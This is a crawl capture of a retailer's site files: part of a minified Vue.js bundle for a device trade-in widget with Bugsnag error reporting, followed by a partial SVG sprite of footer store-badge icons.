u({c:n,ans:e}),a.value=[]}return(e,t)=>(Ka(),no(Jp,{class:"tiw__visualEvaluation"},{header:Tn((()=>[lo("p",sk,re(Bt(kd)("tiw__visualEvaluation__title")),1)])),default:Tn((()=>[i.value?(Ka(),to("div",lk,[lo("p",ck,[lo("b",null,re(i.value.question),1)]),lo("p",{class:"tiw__visualEvaluation__question__desc",innerHTML:i.value.description},null,8,dk),i.value.options?(Ka(),to("div",uk,[(Ka(!0),to(Ha,null,Ni(i.value.options,(e=>(Ka(),to("div",{key:e.cid,class:"tiw__visualEvaluation__question__options__item"},[lo("input",{id:e.cid,class:"tiw__visualEvaluation__question__options__item__input",value:e.cid,type:"checkbox",checked:a.value.includes(e.cid),name:"options",onChange:c},null,40,pk),lo("label",{class:"tiw__visualEvaluation__question__options__item__label",for:e.cid},[fk,lo("div",hk,[_o(re(e.cname)+" ",1),lo("div",{class:"tiw__visualEvaluation__question__options__item__label__info__desc",innerHTML:e.description},null,8,mk)])],8,_k)])))),128))])):ho("",!0),lo("div",gk,[co(Ug,{onClick:d}),lo("div",vk,[l.value?(Ka(),no(Cp,{key:0,variant:"basic",color:"light",disabled:l.value?o.value:!a.value.length||o.value,onClick:t[0]||(t[0]=e=>l.value?p("N"):p())},{default:Tn((()=>[_o(" No ")])),_:1},8,["disabled"])):ho("",!0),co(Cp,{disabled:l.value?o.value:!a.value.length||o.value,onClick:t[1]||(t[1]=e=>l.value?p("Y"):p())},{default:Tn((()=>[_o(re(l.value?"Yes":Bt(kd)("tiw__continue")),1)])),_:1},8,["disabled"])])])])):(Ka(),to("div",wk,[co(Bt($b),{count:8})]))])),_:1}))}}),[["__scopeId","data-v-796884e1"]]),bk=pi({name:"TradeInWidget",inject:["appInstance","widget"],setup(e){const t=Id();zi((()=>{console.log("%c[TIWidget] -> APP is Mounted",Js),console.log("%c[TIWidget] -> press to any [Trade-In with Good] button",Qs),t.initTradeInWithGood(),t.INJECTED_TIW.current_api.onLoad()}));const n=Uo((()=>["tiw__modal","tiw__step"]));return(e,i)=>(Ka(),no(Od,null,{"after-wrapper":Tn((()=>[co(Bd),co(bp)])),default:Tn((()=>[lo("section",{class:ee(n.value)},[Bt(t).IS_INIT_WIDGET_LOADING?(Ka(),no(a_,{key:0})):ho("",!0),Bt(t).isCurrentStep("visualEvaluation")?(Ka(),no(yk,{key:1})):ho("",!0),Bt(t).isCurrentStep("chooseDevice")?(Ka(),no(Am,{key:2})):ho("",!0),Bt(t).isCurrentStep("howYouRateDevice")?(Ka(),no(wv,{key:3})):ho("",!0),Bt(t).isCurrentStep("enterImei")?(Ka(),no(nw,{key:4})):ho("",!0),Xn(co(qw,null,null,512),[[gr,Bt(t).isCurrentStep("downloadPhotos")]]),Bt(t).isCurrentStep("operatorExecuting")?(Ka(),no(oy,{key:5})):ho("",!0),Bt(t).isCurrentStep("addToCartWithoutSms")?(Ka(),no(rk,{key:6})):ho("",!0),Bt(t).isCurrentStep("successfulEvaluation")?(Ka(),no(Qy,{key:7})):ho("",!0),Bt(t).isCurrentStep("evaluationResult")?(Ka(),no(rb,{key:8})):ho("",!0),Bt(t).isCurrentStep("addToCart")?(Ka(),no(vb,{key:9})):ho("",!0),Bt(t).isCurrentStep("signingWithoutSms")?(Ka(),no(kb,{key:10})):ho("",!0),Bt(t).isCurrentStep("chooseSigningType")?(Ka(),no(Fb,{key:11})):ho("",!0),Bt(t).isCurrentStep("reasonsCancellation")?(Ka(),no(tk,{key:12})):ho("",!0)],2)])),_:1}))}});var kk={};({get exports(){return kk},set exports(e){kk=e}}).exports=function(){var e,t=this,n=function(e,n){var a=e.config.errorHandler,o=function(e,o,s){var l={severity:"error",unhandled:!0,severityReason:{type:"unhandledException"}},c=n.Event.create(e,!0,l,"vue error handler",1),d="string"==typeof s&&s.indexOf("runtime-")>0?s.split("runtime-")[1]:s,u=r[d]||s;c.addMetadata("vue",{errorInfo:u,component:o?i(o):void 0,props:o&&o.$options?o.$options.propsData:void 0}),n._notify(c),"undefined"!=typeof console&&"function"==typeof console.error&&console.error(e),"function"==typeof a&&a.call(t,e,o,s)};e.config.errorHandler=o};function i(e){return null===e.$parent?"App":e.$options&&e.$options.name?e.$options.name:"Anonymous"}var a={BEFORE_CREATE:"bc",CREATED:"c",BEFORE_MOUNT:"bm",MOUNTED:"m",BEFORE_UPDATE:"bu",UPDATED:"u",BEFORE_UNMOUNT:"bum",UNMOUNTED:"um",DEACTIVATED:"da",ACTIVATED:"a",RENDER_TRIGGERED:"rtg",RENDER_TRACKED:"rtc",ERROR_CAPTURED:"ec",SERVER_PREFETCH:"sp"},o={SETUP_FUNCTION:0,RENDER_FUNCTION:1,WATCH_GETTER:2,WATCH_CALLBACK:3,WATCH_CLEANUP:4,NATIVE_EVENT_HANDLER:5,COMPONENT_EVENT_HANDLER:6,VNODE_HOOK:7,DIRECTIVE_HOOK:8,TRANSITION_HOOK:9,APP_ERROR_HANDLER:10,APP_WARN_HANDLER:11,FUNCTION_REF:12,ASYNC_COMPONENT_LOADER:13,SCHEDULER:14},r=((e={})[a.SERVER_PREFETCH]="serverPrefetch hook",e[a.BEFORE_CREATE]="beforeCreate hook",e[a.CREATED]="created hook",e[a.BEFORE_MOUNT]="beforeMount hook",e[a.MOUNTED]="mounted hook",e[a.BEFORE_UPDATE]="beforeUpdate hook",e[a.UPDATED]="updated",e[a.BEFORE_UNMOUNT]="beforeUnmount hook",e[a.UNMOUNTED]="unmounted hook",e[a.ACTIVATED]="activated hook",e[a.DEACTIVATED]="deactivated hook",e[a.ERROR_CAPTURED]="errorCaptured hook",e[a.RENDER_TRACKED]="renderTracked hook",e[a.RENDER_TRIGGERED]="renderTriggered hook",e[o.SETUP_FUNCTION]="setup function",e[o.RENDER_FUNCTION]="render function",e[o.WATCH_GETTER]="watcher getter",e[o.WATCH_CALLBACK]="watcher callback",e[o.WATCH_CLEANUP]="watcher cleanup function",e[o.NATIVE_EVENT_HANDLER]="native event handler",e[o.COMPONENT_EVENT_HANDLER]="component event handler",e[o.VNODE_HOOK]="vnode hook",e[o.DIRECTIVE_HOOK]="directive hook",e[o.TRANSITION_HOOK]="transition hook",e[o.APP_ERROR_HANDLER]="app errorHandler",e[o.APP_WARN_HANDLER]="app warnHandler",e[o.FUNCTION_REF]="ref function",e[o.ASYNC_COMPONENT_LOADER]="async component loader",e[o.SCHEDULER]="scheduler flush. This is likely a Vue internals bug. Please open an issue at https://github.com/vuejs/core .",e),s={},l=this;s=function(e,t){var n=e.config.errorHandler,i=function(e,i,a){var o={severity:"error",unhandled:!0,severityReason:{type:"unhandledException"}},r=t.Event.create(e,!0,o,"vue error handler",1);r.addMetadata("vue",{errorInfo:a,component:i?c(i,!0):void 0,props:i?i.$options.propsData:void 0}),t._notify(r),"undefined"!=typeof console&&"function"==typeof console.error&&console.error(e),"function"==typeof n&&n.call(l,e,i,a)};e.config.errorHandler=i};var c=function(e,t){if(e.$root===e)return"<Root>";var n="function"==typeof e&&null!=e.cid?e.options:e._isVue?e.$options||e.constructor.options:e||{},i=n.name||n._componentTag,a=n.__file;if(!i&&a){var o=a.match(/([^/\\]+)\.vue$/);i=o&&o[1]}return(i?"<"+d(i)+">":"<Anonymous>")+(a&&!1!==t?" at "+a:"")},d=s.classify=function(e){return e.replace(/(?:^|[-_])(\w)/g,(function(e){return e.toUpperCase()})).replace(/[-_]/g,"")},u={};return u=function(){function e(){var e="undefined"!=typeof window&&window.Vue;if(this.name="vue",this.lazy=0===arguments.length&&!e,!this.lazy&&(this.Vue=(arguments.length<=0?void 0:arguments[0])||e,!this.Vue))throw new Error("@bugsnag/plugin-vue reference to `Vue` was undefined")}return e.prototype.load=function(e){return this.Vue&&this.Vue.config?(s(this.Vue,e),{installVueErrorHandler:function(){return e._logger.warn("installVueErrorHandler() was called unnecessarily")}}):{install:function(t){t||e._logger.error(new Error("@bugsnag/plugin-vue reference to Vue `app` was undefined")),n(t,e)},installVueErrorHandler:function(t){t||e._logger.error(new Error("@bugsnag/plugin-vue reference to `Vue` was undefined")),s(t,e)}}},e}(),u.default=u,u}();const Sk=function(){const e=ue(!0),t=e.run((()=>Lt({})));let n=[],i=[];const a=Dt({install(e){Cs(a),a._a=e,e.provide(Es,a),e.config.globalProperties.$pinia=a,i.forEach((e=>n.push(e))),i=[]},use(e){return this._a?n.push(e):i.push(e),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return a}(),Ck=class{constructor(a){l(this,n),l(this,e,{locale:"ru",domain:"",root_element:"TIWidget",mode:"popup"}),l(this,t,{onInit:null,onLoad:null,onShow:null,onHide:null,onCalc:null,onCart:null,onDrop:null,tradeInWithGood:null}),o(this,"current_settings",{}),o(this,"current_api",{});const{settings:{root_element:s="",mode:c=""}}=a,d=s&&c?`${s}-${c}`:"";if(d){if(Ck.WIDGET_INSTANCE[d])return console.log("%c[TIWidget] -> RETURN INITIALIZED INSTANCE FROM CACHE",Qs),Ck.WIDGET_INSTANCE[d];Ck.WIDGET_INSTANCE[d]=this}var u,p,_;(u=this,p=n,_=i,r(u,p,"access private method"),_).call(this,a)}};let Ek=Ck;e=new WeakMap,t=new WeakMap,n=new WeakSet,i=function(n){this.current_settings={...s(this,e),...n.settings},this.current_api={...s(this,t),...n.api},vm.start({apiKey:"43712eea5a31a9c59896e7937caae009",plugins:[new kk(ks)],autoDetectErrors:!1});const i=vm.getPlugin("vue"),a=ws(bk,this.current_settings);a.use(Sk),a.use(i),a.provide("widget",this),a.provide("appInstance",a),a.mount("#"+this.current_settings.root_element)},o(Ek,"WIDGET_INSTANCE",{}),window.TIWidget=Ek;
//# sourceMappingURL=index-dca920ec.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/footer-icons-2024-12-19.svg
body_size: 37271
content:
<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" class="hidden">
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 134 28" id="huawei">
    <path d="M41.0572 19.5244L38.5738 13.0816L36.102 19.5244H41.0572ZM32.4 24.3046L37.548 11.3524H39.6111L44.7592 24.3046H42.8581L41.6279 20.9795H35.5544L34.3242 24.3046H32.4ZM48.2568 22.8494V27.9999H46.5947V14.5886H48.2568V16.0549C48.6077 15.4773 49.0473 15.0515 49.5794 14.7737C50.1193 14.4886 50.7556 14.3479 51.4921 14.3479C52.7223 14.3479 53.721 14.8182 54.4884 15.7587C55.2635 16.6918 55.6491 17.9248 55.6491 19.4577C55.6491 20.9832 55.2635 22.2126 54.4884 23.1568C53.721 24.0898 52.7223 24.5564 51.4921 24.5564C50.7556 24.5564 50.1193 24.4194 49.5794 24.1417C49.0473 23.8566 48.6077 23.4233 48.2568 22.8494ZM53.9177 19.4577C53.9177 18.2839 53.6632 17.362 53.1542 16.6918C52.6606 16.0216 51.9742 15.6846 51.0911 15.6846C50.2119 15.6846 49.5139 16.0216 49.0049 16.6918C48.5036 17.362 48.2529 18.2839 48.2529 19.4577C48.2529 20.6315 48.5036 21.5535 49.0049 22.2237C49.5139 22.8865 50.208 23.2197 51.0911 23.2197C51.9703 23.2197 52.6606 22.8865 53.1542 22.2237C53.6632 21.5535 53.9177 20.6315 53.9177 19.4577ZM60.0144 22.8494V27.9999H58.3408V14.5886H60.0144V16.0549C60.3653 15.4773 60.801 15.0515 61.3255 14.7737C61.8654 14.4886 62.5055 14.3479 63.2497 14.3479C64.4722 14.3479 65.4671 14.8182 66.2345 15.7587C67.0096 16.6918 67.3952 17.9248 67.3952 19.4577C67.3952 20.9832 67.0096 22.2126 66.2345 23.1568C65.4671 24.0898 64.4722 24.5564 63.2497 24.5564C62.5055 24.5564 61.8654 24.4194 61.3255 24.1417C60.801 23.8566 60.3614 23.4233 60.0144 22.8494ZM65.6637 19.4577C65.6637 18.2839 65.4092 17.362 64.9002 16.6918C64.4066 16.0216 63.7202 15.6846 62.8371 15.6846C61.9579 15.6846 61.2599 16.0216 60.7509 16.6918C60.2573 17.362 60.0105 18.2839 60.0105 19.4577C60.0105 20.6315 60.2573 21.5535 60.7509 22.2237C61.2599 22.8865 61.9541 23.2197 62.8371 23.2197C63.7163 23.2197 64.4066 22.8865 64.9002 22.2237C65.4092 21.5535 65.6637 20.6315 65.6637 19.4577ZM79.3572 22.4569V18.9801H76.384V17.536H81.1696V23.1049C80.4639 23.5863 79.685 23.9491 78.8327 24.1972C77.9882 24.4379 77.0859 24.5564 76.1218 24.5564C74.0086 24.5564 72.3581 23.9639 71.1666 22.7828C69.9827 21.6016 69.3889 19.9539 69.3889 17.8396C69.3889 15.7253 69.9827 14.0776 71.1666 12.8965C72.3581 11.7079 74.0125 11.1117 76.1218 11.1117C77.001 11.1117 77.834 11.2191 78.6168 11.4302C79.415 11.6338 80.1477 11.9411 80.8148 12.3484V14.2183C80.14 13.6629 79.4227 13.2482 78.6631 12.9705C77.9034 12.6928 77.1051 12.5558 76.2722 12.5558C74.6256 12.5558 73.3839 12.9964 72.5471 13.8777C71.7257 14.7663 71.317 16.0882 71.317 17.8359C71.317 19.5836 71.7257 20.9018 72.5471 21.783C73.3839 22.6643 74.6256 23.1049 76.2722 23.1049C76.9162 23.1049 77.4946 23.0531 78.0036 22.9531C78.505 22.8494 78.9561 22.6828 79.3572 22.4569ZM90.625 19.4133H88.9746C87.6288 19.4133 86.6994 19.5614 86.1827 19.8613C85.666 20.1538 85.4076 20.6574 85.4076 21.372C85.4076 21.9423 85.6004 22.394 85.9899 22.7272C86.3755 23.0568 86.9038 23.2197 87.5748 23.2197C88.5003 23.2197 89.2407 22.905 89.796 22.2792C90.3513 21.6534 90.6289 20.8166 90.6289 19.7724V19.4133H90.625ZM92.2871 18.7579V24.3046H90.625V22.8272C90.2471 23.4196 89.7728 23.8566 89.2137 24.1417C88.643 24.4194 87.9488 24.5564 87.1275 24.5564C86.094 24.5564 85.2688 24.2787 84.6556 23.7233C84.0463 23.1605 83.7456 22.4088 83.7456 21.4683C83.7456 20.3834 84.1235 19.5577 84.8831 18.9949C85.6505 18.4395 86.7881 18.1618 88.2997 18.1618H90.625V18.0099C90.625 17.2731 90.3744 16.7029 89.8731 16.303C89.3718 15.9031 88.6661 15.7031 87.756 15.7031C87.1776 15.7031 86.6184 15.7698 86.0709 15.8994C85.5233 16.029 84.995 16.2326 84.486 16.4992V15.0218C85.0952 14.796 85.6852 14.6293 86.2637 14.5183C86.8344 14.3998 87.3858 14.3442 87.9257 14.3442C89.3911 14.3442 90.4862 14.7071 91.2073 15.4365C91.9285 16.1734 92.2871 17.2768 92.2871 18.7579ZM95.7153 24.3046V10.8081H97.3773V24.3046H95.7153ZM100.856 24.3046V10.8081H102.518V24.3046H100.856ZM114.603 19.043V19.8317H106.96C107.029 20.924 107.369 21.7645 107.986 22.3459C108.607 22.9161 109.47 23.1975 110.573 23.1975C111.21 23.1975 111.827 23.1234 112.42 22.979C113.03 22.8272 113.624 22.6013 114.21 22.3014V23.8121C113.616 24.0528 113.007 24.238 112.374 24.3713C111.753 24.4934 111.117 24.5564 110.473 24.5564C108.861 24.5564 107.585 24.1047 106.632 23.2012C105.691 22.3051 105.221 21.0869 105.221 19.5466C105.221 17.9507 105.668 16.6881 106.567 15.7624C107.461 14.8219 108.672 14.3516 110.188 14.3516C111.549 14.3516 112.621 14.7737 113.411 15.6217C114.206 16.4585 114.603 17.5989 114.603 19.043ZM107.006 18.5839H112.941C112.926 17.71 112.667 17.0102 112.166 16.4844C111.672 15.966 111.017 15.7068 110.195 15.7068C109.27 15.7068 108.526 15.9586 107.963 16.4622C107.407 16.9658 107.091 17.673 107.006 18.5839ZM123.125 14.4368L123.137 16.0771C122.948 15.9734 122.744 15.8994 122.52 15.8475C122.296 15.7957 122.061 15.7698 121.803 15.7698C120.862 15.7698 120.137 16.066 119.628 16.6547C119.126 17.2398 118.876 18.0803 118.876 19.18V24.3009H117.214V14.5886H118.876V16.0993C119.227 15.5069 119.682 15.07 120.245 14.7849C120.808 14.4923 121.486 14.3479 122.285 14.3479C122.4 14.3479 122.528 14.359 122.67 14.3813C122.805 14.3887 122.959 14.4072 123.125 14.4368ZM133.537 14.5886L129.095 25.2007C128.624 26.3596 128.165 27.1187 127.718 27.4741C127.271 27.8259 126.673 27.9999 125.929 27.9999H124.595V26.667H125.574C126.029 26.667 126.388 26.5596 126.646 26.3485C126.897 26.1449 127.174 25.6524 127.479 24.8711L127.787 24.1491L123.684 14.5886H125.451L128.617 22.1792L131.771 14.5886H133.537Z" fill="white"></path>
    <path d="M32.2958 6.80194V0.11849H36.6919V0.873847H33.229V2.85482H36.5454V3.62128H33.229V6.03917H36.7845V6.80564H32.2958V6.80194ZM40.1587 3.2362L37.9953 0.11849H39.0095L40.741 2.60303L42.4724 0.11849H43.4866L41.2538 3.32507L43.6331 6.80194H42.6189L40.6715 3.95823L38.6894 6.80194H37.6753L40.1587 3.2362ZM46.9919 0.86274H45.808V3.3695H46.9919C47.4315 3.3695 47.7747 3.26212 48.0176 3.05106C48.2529 2.8326 48.3724 2.51786 48.3724 2.11056C48.3724 1.71807 48.2529 1.41075 48.0176 1.19228C47.7747 0.973822 47.4315 0.86274 46.9919 0.86274ZM44.8748 6.80194V0.11849H46.9919C47.7747 0.11849 48.3647 0.285114 48.7696 0.622064C49.1629 0.966419 49.3635 1.45888 49.3635 2.11056C49.3635 2.77335 49.1668 3.27322 48.7696 3.61017C48.3686 3.94712 47.7747 4.11375 46.9919 4.11375H45.808V6.80564H44.8748V6.80194ZM50.6283 6.80194V0.11849H51.5731V6.03547H54.9666V6.80194H50.6283ZM58.441 0.733147C57.7585 0.733147 57.2109 0.977526 56.8021 1.46629C56.4088 1.95505 56.2083 2.62155 56.2083 3.46947C56.2083 4.30629 56.4049 4.97648 56.8021 5.47265C57.2109 5.96141 57.7585 6.2058 58.441 6.2058C59.1236 6.2058 59.6634 5.96141 60.0568 5.47265C60.4578 4.97648 60.6622 4.31 60.6622 3.46947C60.6622 2.62525 60.4617 1.95505 60.0568 1.46629C59.6634 0.973824 59.1236 0.733147 58.441 0.733147ZM58.441 0C59.4128 0 60.1917 0.314736 60.7779 0.9405C61.364 1.56626 61.6532 2.41049 61.6532 3.46577C61.6532 4.52475 61.3602 5.36528 60.7779 5.99104C60.1917 6.6168 59.4128 6.93153 58.441 6.93153C57.4615 6.93153 56.6749 6.6168 56.081 5.99104C55.4949 5.36528 55.2056 4.52105 55.2056 3.46577C55.2056 2.40678 55.4987 1.56626 56.081 0.9405C56.6749 0.311033 57.4615 0 58.441 0ZM66.4272 3.66201C66.6316 3.72866 66.8283 3.86937 67.0211 4.08783C67.2101 4.29889 67.4029 4.59511 67.6034 4.97279L68.5597 6.79823H67.5456L66.6586 5.08016C66.4234 4.63583 66.1997 4.33961 65.9876 4.19521C65.7678 4.0508 65.4709 3.97675 65.1007 3.97675H64.075V6.79823H63.1302V0.11849H65.2588C66.057 0.11849 66.6509 0.27771 67.0481 0.599848C67.4337 0.914581 67.6304 1.39594 67.6304 2.04392C67.6304 2.46603 67.5263 2.81779 67.3219 3.09549C67.1098 3.3695 66.8167 3.56204 66.4272 3.66201ZM65.255 0.86274H64.0711V3.2362H65.255C65.71 3.2362 66.0532 3.13252 66.2807 2.92887C66.5159 2.72522 66.6355 2.429 66.6355 2.04392C66.6355 1.65142 66.5159 1.35521 66.2807 1.15896C66.0532 0.962715 65.71 0.86274 65.255 0.86274ZM69.7667 6.80194V0.11849H74.1628V0.873847H70.7115V2.85482H74.0279V3.62128H70.7115V6.03917H74.2554V6.80564H69.7667V6.80194ZM78.8327 6.80194V0.11849H79.7775V6.80194H78.8327ZM80.6914 0.873847V0.11849H86.5799V0.873847H84.108V6.80194H83.1632V0.873847H80.6914ZM93.3475 0.733147C92.665 0.733147 92.1212 0.977526 91.7202 1.46629C91.3192 1.95505 91.1148 2.62155 91.1148 3.46947C91.1148 4.30629 91.3153 4.97648 91.7202 5.47265C92.1212 5.96141 92.665 6.2058 93.3475 6.2058C94.0301 6.2058 94.5738 5.96141 94.9748 5.47265C95.3682 4.97648 95.5687 4.31 95.5687 3.46947C95.5687 2.62525 95.372 1.95505 94.9748 1.46629C94.5738 0.973824 94.0301 0.733147 93.3475 0.733147ZM93.3475 0C94.327 0 95.1098 0.314736 95.696 0.9405C96.2821 1.56626 96.5713 2.41049 96.5713 3.46577C96.5713 4.52475 96.2783 5.36528 95.696 5.99104C95.1137 6.6168 94.327 6.93153 93.3475 6.93153C92.368 6.93153 91.5852 6.6168 90.9991 5.99104C90.4129 5.36528 90.1237 4.52105 90.1237 3.46577C90.1237 2.40678 90.4168 1.56626 90.9991 0.9405C91.5852 0.311033 92.368 0 93.3475 0ZM98.0405 6.80194V0.11849H99.3054L102.394 5.70963V0.11849H103.316V6.80194H102.039L98.9506 1.2108V6.80194H98.0405Z" fill="white"></path>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.98623 0.140625H20.3801C26.2262 0.140625 28.3548 2.18454 28.3548 7.79789V19.6985C28.3548 25.3119 26.2146 27.3669 20.3801 27.3669H7.98623C2.1402 27.3669 0 25.3119 0 19.6985V7.79789C0 2.18454 2.1402 0.140625 7.98623 0.140625ZM11.7576 17.3028L12.1008 16.5697H13.7898L14.1215 17.3028H14.9081L13.2808 13.7482H12.6214L10.9941 17.3028H11.7576ZM13.5083 15.9254H12.3708L12.9376 14.6554L13.5083 15.9254ZM25.2004 13.7482H24.4484V17.3028H25.2004V13.7482ZM23.5615 16.6586H21.4984V15.781H22.8674V15.1256H21.4984V14.4036H23.4805V13.7482H20.758V17.3028H23.5615V16.6586ZM20.1526 13.7482H19.3659L18.5484 16.1994L17.7039 13.7482H17.0869L16.254 16.1994L15.4326 13.7482H14.6228L15.9223 17.3139H16.5393L17.3838 14.9738L18.2284 17.3139H18.8646L20.1526 13.7482ZM10.6085 13.7482H9.8565V15.7884C9.8565 16.366 9.55957 16.6845 9.01199 16.6845C8.4644 16.6845 8.16747 16.366 8.16747 15.7662V13.7519H7.41551V15.7847C7.41551 16.7882 7.9978 17.3695 9.00042 17.3695C10.0262 17.3695 10.6085 16.7808 10.6085 15.7625V13.7482ZM6.37047 13.7482H5.61851V15.1812H3.92178V13.7482H3.16981V17.3139H3.92178V15.8588H5.61851V17.3139H6.37047V13.7482ZM9.46702 4.69129C9.46702 7.18694 11.5725 9.21975 14.1832 9.21975C16.7823 9.21975 18.8993 7.18324 18.8993 4.69129H18.2399C18.2399 6.83518 16.4159 8.57547 14.1832 8.57547C11.9504 8.57547 10.1264 6.83518 10.1264 4.69129H9.46702Z" fill="#C8102E"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122 34" id="apple">
    <path d="M62.049 0.37117C62.4323 0.369737 62.8155 0.369736 63.1988 0.369736C63.1859 2.98239 63.183 5.59648 63.2003 8.20913C62.8155 8.2077 62.4323 8.2077 62.049 8.2077C62.0576 5.59505 62.0576 2.98382 62.049 0.37117Z" fill="white"></path>
    <path d="M81.7429 0.371181C82.1204 0.371181 82.4979 0.36975 82.8755 0.368317C82.9473 2.98097 82.8439 5.59649 82.9372 8.20771C82.5927 8.20771 82.251 8.20771 81.9094 8.20485C81.8878 7.95404 81.872 7.70324 81.8247 7.45817C81.2849 8.12745 80.3762 8.48431 79.5322 8.26217C78.668 8.08016 78.0895 7.26612 77.9172 6.44349C77.6689 5.34712 77.8828 4.06157 78.7311 3.2676C79.2278 2.78176 79.9772 2.63558 80.6433 2.77603C81.071 2.83765 81.384 3.16155 81.7443 3.36792C81.7457 2.36901 81.7457 1.3701 81.7429 0.371181ZM79.8049 3.77208C78.7498 4.4084 78.6881 6.01497 79.3958 6.93363C79.7446 7.40658 80.4093 7.52123 80.9418 7.32632C81.4787 7.06691 81.7673 6.45352 81.7457 5.87452C81.7371 5.28979 81.8333 4.64057 81.4658 4.13753C81.1241 3.5915 80.3461 3.48401 79.8049 3.77208Z" fill="white"></path>
    <path d="M109.519 8.20913C109.536 5.59648 109.533 2.98239 109.52 0.369736C109.902 0.369736 110.285 0.369737 110.67 0.37117C110.671 1.43314 110.637 2.49512 110.689 3.55566C111.175 2.99959 111.881 2.58111 112.649 2.75308C113.613 2.84624 114.085 3.86092 114.161 4.71795C114.218 5.88024 114.163 7.04684 114.188 8.21056C113.802 8.2077 113.417 8.2077 113.034 8.2077C113.033 7.08983 113.047 5.97053 113.028 4.85267C113.027 4.39262 112.777 3.89102 112.316 3.7477C111.917 3.65741 111.449 3.66314 111.121 3.93688C110.762 4.22208 110.65 4.70505 110.663 5.1436C110.667 6.16401 110.658 7.18585 110.67 8.2077C110.285 8.2077 109.9 8.2077 109.519 8.20913Z" fill="white"></path>
    <path d="M31.7855 0.894292C33.2741 0.654954 34.9034 0.534569 36.2858 1.25258C37.2462 1.74846 37.7716 2.809 37.8405 3.85521C37.961 5.17658 37.5849 6.6857 36.4394 7.47538C35.0871 8.4055 33.333 8.33384 31.7797 8.11886C31.7984 5.70972 31.7883 3.302 31.7855 0.894292ZM32.8808 1.7198C32.8521 3.56571 32.8549 5.41592 32.8793 7.26327C34.1225 7.57283 35.7963 7.24607 36.3648 5.93903C36.7653 4.91575 36.8069 3.67749 36.2758 2.69291C35.5853 1.57361 33.9947 1.48476 32.8808 1.7198Z" fill="white"></path>
    <path d="M105.334 1.85738C105.716 1.74559 106.101 1.6424 106.48 1.51628C106.475 1.9534 106.472 2.39051 106.485 2.82906C106.919 2.83479 107.355 2.83193 107.792 2.8305C107.792 3.10853 107.793 3.388 107.799 3.66746C107.361 3.72049 106.923 3.69326 106.487 3.65743C106.471 4.58612 106.471 5.51624 106.482 6.44636C106.474 6.78745 106.58 7.17728 106.92 7.32919C107.171 7.37505 107.431 7.34495 107.687 7.34209C107.7 7.62299 107.718 7.90389 107.737 8.18479C107.189 8.32524 106.571 8.42843 106.056 8.1332C105.554 7.8566 105.387 7.2432 105.363 6.71007C105.291 5.71402 105.311 4.71081 105.363 3.71333C105.087 3.70186 104.814 3.68896 104.542 3.66603C104.543 3.38799 104.545 3.11283 104.547 2.83623C104.819 2.83193 105.091 2.82763 105.366 2.81903C105.343 2.498 105.323 2.17697 105.334 1.85738Z" fill="white"></path>
    <path d="M56.2783 3.56284C56.8108 2.98384 57.5803 2.58255 58.3842 2.75883C59.3101 2.89642 59.7809 3.87383 59.8369 4.72083C59.8757 5.88169 59.834 7.04542 59.8584 8.20771C59.478 8.20771 59.0991 8.20771 58.7201 8.20771C58.7373 7.14287 58.7287 6.0766 58.7273 5.01033C58.7301 4.57751 58.588 4.09167 58.2018 3.84947C57.5142 3.42812 56.4232 3.84947 56.3831 4.70936C56.3429 5.87309 56.3773 7.03969 56.3673 8.20485C55.9854 8.20772 55.605 8.20771 55.2246 8.21201C55.17 6.41913 55.2476 4.62481 55.1657 2.83192C55.5002 2.83192 55.8361 2.83192 56.172 2.83049C56.1936 3.07556 56.2295 3.3192 56.2783 3.56284Z" fill="white"></path>
    <path d="M72.1062 3.14434C72.9489 2.74306 73.948 2.56821 74.8481 2.87777C75.4007 3.05835 75.7898 3.56712 75.9003 4.12606C76.1214 5.47753 75.9046 6.85337 76.0926 8.20914C75.7553 8.20771 75.4208 8.2077 75.0863 8.20627C75.0433 8.01279 74.9945 7.82218 74.9371 7.63444C74.2695 8.33526 73.1068 8.58463 72.2928 7.9913C71.5062 7.42806 71.509 6.14538 72.2196 5.51909C72.9331 4.88133 73.9422 4.78388 74.8581 4.78818C74.8581 4.374 74.7935 3.87812 74.3959 3.65311C73.7183 3.34785 72.9359 3.55853 72.2971 3.86952C72.2354 3.62589 72.1737 3.38368 72.1062 3.14434ZM73.2388 5.82435C72.7465 6.14395 72.6776 6.95655 73.1297 7.33777C73.5963 7.67027 74.2868 7.49829 74.6413 7.07694C75.0318 6.64986 74.8481 6.0207 74.8883 5.50046C74.327 5.47323 73.7212 5.50763 73.2388 5.82435Z" fill="white"></path>
    <path d="M97.1172 2.85054C97.7976 2.61264 98.6632 2.69147 99.1484 3.27476C99.5963 3.83513 99.7226 4.58897 99.7155 5.28979C99.7025 6.26434 99.7313 7.23889 99.6939 8.212C99.3121 8.20771 98.9302 8.20771 98.5513 8.20484C98.5484 7.08697 98.5584 5.96911 98.5484 4.85267C98.5699 4.3482 98.2383 3.79213 97.7115 3.71761C97.3454 3.67318 96.9277 3.68465 96.6392 3.94405C96.2889 4.23068 96.1784 4.70649 96.1884 5.1393C96.1941 6.16258 96.1784 7.18586 96.1985 8.20771C95.818 8.20771 95.4391 8.20771 95.0601 8.20771C95.0644 6.41482 95.0931 4.62193 95.0228 2.83191C95.3558 2.83191 95.6917 2.83192 96.0276 2.83048C96.0391 3.09992 96.052 3.37079 96.0707 3.64165C96.4009 3.35645 96.6894 2.99529 97.1172 2.85054Z" fill="white"></path>
    <path d="M116.726 3.50839C117.543 2.53097 119.263 2.42205 120.108 3.41667C120.641 4.06589 120.842 4.98884 120.647 5.79858C119.438 5.82438 118.229 5.79715 117.021 5.81148C117.069 6.41197 117.359 7.04973 117.959 7.27474C118.699 7.52697 119.518 7.41232 120.261 7.22171C120.315 7.47395 120.37 7.72618 120.433 7.97985C119.391 8.29945 118.173 8.427 117.168 7.92826C115.661 7.03827 115.641 4.73804 116.726 3.50839ZM117.048 4.98598C117.915 4.99601 118.785 5.00604 119.653 4.98025C119.632 4.57179 119.547 4.13611 119.247 3.83658C118.923 3.48976 118.383 3.47399 117.957 3.59725C117.391 3.81509 117.133 4.42704 117.048 4.98598Z" fill="white"></path>
